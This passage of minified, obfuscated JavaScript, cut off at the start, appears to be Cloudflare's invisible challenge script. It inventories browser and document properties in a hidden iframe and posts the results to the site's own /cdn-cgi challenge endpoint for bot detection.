null;A[vy(HN.B)](R),L[y++]=J+R[vy(HN.j)](0),O--,J=R,O==0&&(O=Math[vy(HN.k)](2,P),P++)}}},V={},V[vM(Ht.k)]=m.h,V}(),he={},he[v6(144)]='o',he[v6(321)]='s',he[v6(235)]='u',he[v6(258)]='z',he[v6(319)]='n',he[v6(245)]='I',he[v6(296)]='b',hN=he,hR[v6(242)]=function(Y,h,H,V,mH,mv,mh,vB,M,s,L,O,y,P,A){if(mH={Y:294,h:288,v:247,H:288,m:146,V:285,k:293,M:285,F:293,f:338,s:356,L:158,O:222,y:371,P:301,A:169,g:157},mv={Y:368,h:158,v:184,H:149},mh={Y:180,h:196,v:336,H:363},vB=v6,M={'tKFJu':function(g,J){return g===J},'UEknG':function(g,J){return g(J)},'wJOHj':function(g,J){return g+J},'HvGdw':function(g,J){return g+J}},null===h||void 0===h)return V;for(s=hz(h),Y[vB(mH.Y)][vB(mH.h)]&&(s=s[vB(mH.v)](Y[vB(mH.Y)][vB(mH.H)](h))),s=Y[vB(mH.m)][vB(mH.V)]&&Y[vB(mH.k)]?Y[vB(mH.m)][vB(mH.M)](new Y[(vB(mH.F))](s)):function(J,vj,B){for(vj=vB,J[vj(mv.Y)](),B=0;B<J[vj(mv.h)];M[vj(mv.v)](J[B],J[B+1])?J[vj(mv.H)](B+1,1):B+=1);return J}(s),L='nAsAaAb'.split('A'),L=L[vB(mH.f)][vB(mH.s)](L),O=0;O<s[vB(mH.L)];y=s[O],P=hl(Y,h,y),M[vB(mH.O)](L,P)?(A=P==='s'&&!Y[vB(mH.y)](h[y]),vB(mH.P)===H+y?F(M[vB(mH.A)](H,y),P):A||F(M[vB(mH.g)](H,y),h[y])):F(H+y,P),O++);return V;function F(J,B,vJ){vJ=X,Object[vJ(mh.Y)][vJ(mh.h)][vJ(mh.v)](V,B)||(V[B]=[]),V[B][vJ(mh.H)](J)}},v0=v6(326)[v6(269)](';'),v1=v0[v6(338)][v6(356)](v0),hR[v6(200)]=function(Y,h,mM,vD,v,H,m,V,k){for(mM={Y:220,h:158,v:221,H:359,m:363,V:230,k:298},vD=v6,v={'HgCzh':function(M,F){return M(F)},'caDfG':function(M,F){return M+F}},H=Object[vD(mM.Y)](h),m=0;m<H[vD(mM.h)];m++)if(V=H[m],V==='f'&&(V='N'),Y[V]){for(k=0;k<h[H[m]][vD(mM.h)];-1===Y[V][vD(mM.v)](h[H[m]][k])&&(v[vD(mM.H)](v1,h[H[m]][k])||Y[V][vD(mM.m)](v[vD(mM.V)]('o.',h[H[m]][k]))),k++);}else Y[V]=h[H[m]][vD(mM.k)](function(M){return'o.'+M})},v3();function hW(H4,vV){return H4={Y:231,h:231},vV=v6,crypto&&crypto[vV(H4.Y)]?crypto[vV(H4.h)]():''}function X(q,Y,h,v){return q=q-141,h=n(),v=h[q],v}function hZ(va,vY,h,v,H,m,V,k,M){for(va={Y:305,h:211,v:269,H:308,m:176},vY=v6,h={},h[vY(va.Y)]=function(F,f){return F-f},v=h,H=vY(va.h)[vY(va.v)]('|'),m=0;!![];){switch(H[m++]){case'0':V=hi();continue;case'1':return!![];case'2':k=3600;continue;case'3':if(v[vY(va.Y)](M,V)>k)return![];continue;case'4':M=Math[vY(va.H)](Date[vY(va.m)]()/1e3);continue}break}}function hz(h,m9,vg,v,H,m){for(m9={Y:246,h:246,v:247,H:220,m:182},vg=v6,v={},v[vg(m9.Y)]=function(V,k){return V!==k},H=v,m=[];H[vg(m9.h)](null,h);m=m[vg(m9.v)](Object[vg(m9.H)](h)),h=Object[vg(m9.m)](h));return m}function hi(vW,vX,Y){return vW={Y:330,h:308},vX=v6,Y=hR[vX(vW.Y)],Math[vX(vW.h)](+atob(Y.t))}function hQ(vi,vq,h,v,H){if(vi={Y:150,h:150},vq=v6,h={},h[vq(vi.Y)]=function(m,V){return m*V},v=h,H=hp(),H===null)return;hx=(hx&&clearTimeout(hx),setTimeout(function(){hS()},v[vq(vi.h)](H,1e3)))}function ht(h,v,m0,vP,H,m){return m0={Y:361,h:174,v:361,H:180,m:159,V:336,k:221,M:284},vP=v6,H={},H[vP(m0.Y)]=function(V,k){return V<k},m=H,v instanceof h[vP(m0.h)]&&m[vP(m0.v)](0,h[vP(m0.h)][vP(m0.H)][vP(m0.m)][vP(m0.V)](v)[vP(m0.k)](vP(m0.M)))}function hp(vp,v9,h,v,H,m){return vp={Y:315,h:319,v:349,H:330},v9=v6,h={},h[v9(vp.Y)]=v9(vp.h),h[v9(vp.v)]=function(V,k){return V<k},v=h,H=hR[v9(vp.H)],!H?null:(m=H.i,typeof m!==v[v9(vp.Y)]||v[v9(vp.v)](m,30))?null:m}function hl(Y,h,H,m7,vA,m,V,k){m=(m7={Y:144,h:191,v:202,H:223,m:198,V:229,k:248,M:153,F:278,f:337,s:286,L:304,O:153,y:289,P:223,A:153,g:146,J:218,B:146,j:237},vA=v6,{'aEagg':function(M){return M()},'jmgnO':function(M,F){return F==M},'WynQs':vA(m7.Y),'mNyMU':vA(m7.h),'DHRga':function(M,F){return M==F},'dtFOO':function(M,F){return F===M},'BYiTf':vA(m7.v),'ukadw':vA(m7.H)});try{V=h[H]}catch(M){return'i'}if(V==null)return V===void 0?'u':'x';if(m[vA(m7.m)]==typeof V)try{if(vA(m7.h)===m[vA(m7.V)]){if(m[vA(m7.k)](vA(m7.H),typeof V[vA(m7.M)])){if(m[vA(m7.F)](vA(m7.f),m[vA(m7.s)]))m[vA(m7.L)](h);else return V[vA(m7.O)](function(){}),'p'}}else if(m[vA(m7.y)](vA(m7.P),typeof V[vA(m7.A)]))return m[vA(m7.M)](function(){}),'p'}catch(L){}return Y[vA(m7.g)][vA(m7.J)](V)?'a':V===Y[vA(m7.B)]?'D':V===!0?'T':!1===V?'F':(k=typeof V,m[vA(m7.j)]==k?ht(Y,V)?'N':'f':hN[k]||'?')}function ha(m,V,H9,vk,k,M,J,B,j,c,I,R,E,x,F,f,s,L,O,y,P,A){if(H9={Y:204,h:274,v:201,H:219,m:334,V:366,k:302,M:212,F:309,f:147,s:334,L:173,O:151,y:269,P:253,A:354,g:280,J:190,B:354,j:190,D:271,K:354,G:178,C:187,c:243,I:358,R:380,E:354,x:283,S:147,o:330,Q:186,b:306,i:262,Z:227,U:214,W:259,T:199,a:254,d:377,e:367,N:268,l:212,z:330,q0:219,q1:274,q2:199,q3:243,q4:377,q5:354,q6:190,q7:354,q8:187,q9:262,qq:227,qn:214},vk=v6,k={},k[vk(H9.Y)]=function(g,J){return g+J},k[vk(H9.h)]=vk(H9.v),k[vk(H9.H)]=function(g,J){return g+J},k[vk(H9.m)]=vk(H9.V),k[vk(H9.k)]=vk(H9.M),k[vk(H9.F)]=vk(H9.f),M=k,!hb(0)){if(M[vk(H9.s)]!==vk(H9.L))return![];else for(J=vk(H9.O)[vk(H9.y)]('|'),B=0;!![];){switch(J[B++]){case'0':c=(j={},j[vk(H9.P)]=y[vk(H9.A)][vk(H9.P)],j[vk(H9.g)]=P[vk(H9.A)][vk(H9.g)],j[vk(H9.J)]=A[vk(H9.B)][vk(H9.j)],j[vk(H9.D)]=g[vk(H9.K)][vk(H9.G)],j[vk(H9.C)]=J,j);continue;case'1':x[vk(H9.c)](vk(H9.I),I);continue;case'2':I=M[vk(H9.Y)](vk(H9.R)+L[vk(H9.E)][vk(H9.x)]+M[vk(H9.h)],R.r)+vk(H9.S);continue;case'3':R=s[vk(H9.o)];continue;case'4':E={},E[vk(H9.Q)]=j,E[vk(H9.b)]=c,E[vk(H9.i)]=vk(H9.Z),x[vk(H9.U)](B[vk(H9.W)](E));continue;case'5':x=new O[(vk(H9.T))]();continue;case'6':x[vk(H9.a)]=2500;continue;case'7':x[vk(H9.d)]=function(){};continue}break}}f=(F={},F[vk(H9.e)]=m,F[vk(H9.N)]=V,F);try{if(M[vk(H9.k)]!==vk(H9.l))return M[vk(H9.H)]('o.',F);else s=hR[vk(H9.z)],L=M[vk(H9.q0)](vk(H9.R)+hR[vk(H9.A)][vk(H9.x)]+M[vk(H9.q1)]+s.r,M[vk(H9.F)]),O=new hR[(vk(H9.q2))](),O[vk(H9.q3)](vk(H9.I),L),O[vk(H9.a)]=2500,O[vk(H9.q4)]=function(){},y={},y[vk(H9.P)]=hR[vk(H9.E)][vk(H9.P)],y[vk(H9.g)]=hR[vk(H9.q5)][vk(H9.g)],y[vk(H9.q6)]=hR[vk(H9.q7)][vk(H9.j)],y[vk(H9.D)]=hR[vk(H9.K)][vk(H9.G)],y[vk(H9.q8)]=hT,P=y,A={},A[vk(H9.Q)]=f,A[vk(H9.b)]=P,A[vk(H9.q9)]=vk(H9.qq),O[vk(H9.qn)](hd[vk(H9.W)](A))}catch(B){}}function hU(Y,h,H3,H2,vt,vN,vh,v,H,m,V){H3={Y:358,h:330,v:264,H:354,m:199,V:243,k:171,M:380,F:283,f:216,s:213,L:373,O:373,y:254,P:377,A:154,g:194,J:282,B:376,j:352,D:300,K:352,G:300,C:213,c:168,I:214,R:259,E:279},H2={Y:167,h:155,v:256,H:371,m:301,V:350,k:249,M:189,F:327},vt={Y:205,h:225,v:224,H:206,m:205},vN={Y:254},vh=v6,v={'tmXrz':function(k,M){return k(M)},'ZRkkK':vh(H3.Y),'eWkOl':function(k){return k()}},H=hR[vh(H3.h)],console[vh(H3.v)](hR[vh(H3.H)]),m=new hR[(vh(H3.m))](),m[vh(H3.V)](v[vh(H3.k)],vh(H3.M)+hR[vh(H3.H)][vh(H3.F)]+vh(H3.f)+H.r),H[vh(H3.s)]&&(vh(H3.L)===vh(H3.O)?(m[vh(H3.y)]=5e3,m[vh(H3.P)]=function(vv){vv=vh,h(vv(vN.Y))}):v[vh(H3.A)](vh(H3.g),H)),m[vh(H3.J)]=function(vH){vH=vh,m[vH(vt.Y)]>=200&&m[vH(vt.Y)]<300?v[vH(vt.h)](h,vH(vt.v)):h(vH(vt.H)+m[vH(vt.m)])},m[vh(H3.B)]=function(vm,M,f){(vm=vh,M={'cleGy':function(F,f){return f===F},'IjnUr':function(F,f){return F+f},'TkTwm':function(F,f,s){return F(f,s)},'kGNQH':function(F,f){return F+f}},vm(H2.Y)===vm(H2.h))?(f=M[vm(H2.v)]('s',A)&&!g[vm(H2.H)](J[B]),vm(H2.m)===M[vm(H2.V)](j,D)?K(G+C,c):f||M[vm(H2.k)](I,M[vm(H2.M)](R,E),x[S])):h(vm(H2.F))},V={'t':hi(),'lhr':hE[vh(H3.j)]&&hE[vh(H3.j)][vh(H3.D)]?hE[vh(H3.K)][vh(H3.G)]:'','api':H[vh(H3.C)]?!![]:![],'c':v[vh(H3.c)](ho),'payload':Y},m[vh(H3.I)](hd[vh(H3.R)](JSON[vh(H3.E)](V)))}function ho(){return hp()!==null}function v2(mf,vr,v,H,m,V,k,M){v=(mf={Y:365,h:292,v:228,H:177,m:160,V:316,k:346,M:165,F:335,f:374,s:341,L:141,O:317,y:185,P:277,A:335,g:145},vr=v6,{'dZjiA':vr(mf.Y),'Iepzi':function(F,f,s,L,O){return F(f,s,L,O)},'wiViV':vr(mf.h),'KryCl':vr(mf.v)});try{return H=hE[vr(mf.H)](vr(mf.m)),H[vr(mf.V)]=v[vr(mf.k)],H[vr(mf.M)]='-1',hE[vr(mf.F)][vr(mf.f)](H),m=H[vr(mf.s)],V={},V=v[vr(mf.L)](pRIb1,m,m,'',V),V=pRIb1(m,m[v[vr(mf.O)]]||m[v[vr(mf.y)]],'n.',V),V=pRIb1(m,H[vr(mf.P)],'d.',V),hE[vr(mf.A)][vr(mf.g)](H),k={},k.r=V,k.e=null,k}catch(F){return M={},M.r={},M.e=F,M}}function v4(H,m,mJ,vu,V,k,M,F){if(mJ={Y:265,h:343,v:297,H:276,m:379,V:340,k:213,M:224,F:307,f:262,s:297,L:351,O:347,y:224,P:360,A:232,g:379,J:142,B:360},vu=v6,V={},V[vu(mJ.Y)]=vu(mJ.h),V[vu(mJ.v)]=vu(mJ.H),V[vu(mJ.m)]=vu(mJ.V),k=V,!H[vu(mJ.k)])return;if(m===vu(mJ.M)){if(vu(mJ.F)!==k[vu(mJ.Y)])M={},M[vu(mJ.f)]=k[vu(mJ.s)],M[vu(mJ.L)]=H.r,M[vu(mJ.O)]=vu(mJ.y),hR[vu(mJ.P)][vu(mJ.A)](M,'*');else return![]}else F={},F[vu(mJ.f)]=vu(mJ.H),F[vu(mJ.L)]=H.r,F[vu(mJ.O)]=k[vu(mJ.g)],F[vu(mJ.J)]=m,hR[vu(mJ.B)][vu(mJ.A)](F,'*')}function hS(Y,vx,vE,v7,h,v){vx={Y:251,h:148,v:318},vE={Y:223,h:364},v7=v6,h={'ltkHa':function(H,m){return H(m)},'FRNuo':function(H){return H()},'VCNxg':v7(vx.Y)},v=h[v7(vx.h)](v2),hU(v.r,function(H,v8){v8=v7,typeof Y===v8(vE.Y)&&h[v8(vE.h)](Y,H),hQ()}),v.e&&ha(h[v7(vx.v)],v.e)}function v3(mg,mA,mO,vK,Y,h,v,H,m){if(mg={Y:330,h:312,v:263,H:163,m:312,V:154,k:154,M:194,F:172,f:172},mA={Y:263,h:163,v:172},mO={Y:234,h:239,v:378,H:170},vK=v6,Y={'cscoV':function(V,k){return k!==V},'Dqqjv':function(V,k,M){return V(k,M)},'BElyG':function(V){return V()}},h=hR[vK(mg.Y)],!h)return;if(!Y[vK(mg.h)](hZ))return;(v=![],H=function(){if(!v){if(v=!![],!hZ())return;hS(function(V,vG,M){if(vG=X,Y[vG(mO.Y)](vG(mO.h),vG(mO.v)))Y[vG(mO.H)](v4,h,V);else return M={},M.r={},M.e=h,M})}},hE[vK(mg.v)]!==vK(mg.H))?Y[vK(mg.m)](H):hR[vK(mg.V)]?hE[vK(mg.k)](vK(mg.M),H):(m=hE[vK(mg.F)]||function(){},hE[vK(mg.f)]=function(vC){vC=vK,m(),hE[vC(mA.Y)]!==vC(mA.h)&&(hE[vC(mA.v)]=m,H())})}function n(mB){return mB='charAt,prototype,roMGq,getPrototypeOf,huXWJ,tKFJu,KryCl,errorInfoObject,JBxy9,FBawz,kGNQH,LRmiB4,RXHyd,Uvgnq,NhlbQ,DOMContentLoaded,jUpTR,hasOwnProperty,2140otIrXH,WynQs,XMLHttpRequest,rxvNi8,/b/ov1/0.6559530210987695:1769235970:3svVS-TFezbZLOwfVzlBXDysfBodY29oSSXlUf9Exos/,jlkQa,xLYTd,ZWYsk,status,http-code:,4|0|2|3|1,Tgenv,nrJDO,pwCxU,2|0|4|3|1,RlFCf,api,send,HGjwF,/jsd/oneshot/d251aa49a8a3/0.6559530210987695:1769235970:3svVS-TFezbZLOwfVzlBXDysfBodY29oSSXlUf9Exos/,random,isArray,bZjVr,keys,indexOf,UEknG,function,success,tmXrz,gycTw,jsd,navigator,mNyMU,caDfG,randomUUID,postMessage,fromCharCode,cscoV,undefined,hRrJa,ukadw,VCKuM,Bfyni,MmJDK,UcPCC,pRIb1,open,YhkhS,bigint,JgukE,concat,DHRga,TkTwm,htzsU,error on cf_chl_props,charCodeAt,CnwA5,timeout,RWdLX-Ig4$SDrt9q6TYzkmCwNOuJH1ylbhK7oGBvZ0if5aAjEpQcU8xse+nPM3VF2,cleGy,lQgJl,symbol,lCYaqrhCuJDi,sxcjg,88Qltvnf,source,readyState,log,ZaDQN,488CCJPKe,qQCFu,TYlZ6,split,1996985euZXCJ,pkLOA2,8tdZIyx,SQRuC,Wcaui,pHabQ,cloudflare-invisible,contentDocument,dtFOO,stringify,SSTpq3,GJvVQ,onload,AKGCx8,[native code],from,BYiTf,vVvHQ,getOwnPropertyNames,jmgnO,FdVDj,XAlEJ,clientInformation,Set,Object,oIaNw,boolean,RBJGu,map,tTNZz,href,d.cookie,YVslY,join,aEagg,MQDra,chctx,eHUEC,floor,IsDYu,2651376smZkuC,nKnwV,BElyG,MTyAx,NgVrC,faSGn,style,wiViV,VCNxg,number,LspXL,string,FHdob,pHeFt,XxctC,bZKxJ,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,xhr-error,hrIzr,tnQlG,__CF$cv$params,lOKZY,VzKgh,WIjGx,jFyfs,body,call,fyzkJ,includes,4162760popwas,error,contentWindow,FNekg,eguHO,770502uOGHqM,12712neRYlJ,dZjiA,event,pow,bUnJF,IjnUr,sid,location,JoVgO,_cf_chl_opt,sZFaK,bind,rnzVS,POST,HgCzh,parent,Pnuxv,kZwQn,push,ltkHa,display: none,OnjpZ,AdeF3,sort,document,3521462bgJJTe,isNaN,edFWj,IMLLT,appendChild,qDdLj,onerror,ontimeout,DaYes,DFulv,/cdn-cgi/challenge-platform/h/,Iepzi,detail,xourc,object,removeChild,Array,/invisible/jsd,FRNuo,splice,VCPGe,3|2|5|1|6|7|0|4,rZMDE,catch,addEventListener,tcbOr,aBxyF,HvGdw,length,toString,iframe,ubJrb,63oLIcuA,loading,AOyGb,tabIndex,eLmoy,NhrKD,eWkOl,wJOHj,Dqqjv,ZRkkK,onreadystatechange,kHXMv,Function,rxczo,now,createElement,aUjz8'.split(','),n=function(){return mB},n()}function hb(h,vU,vn,v,H){return vU={Y:314,h:314,v:217},vn=v6,v={},v[vn(vU.Y)]=function(m,V){return m<V},H=v,H[vn(vU.h)](Math[vn(vU.v)](),h)}}()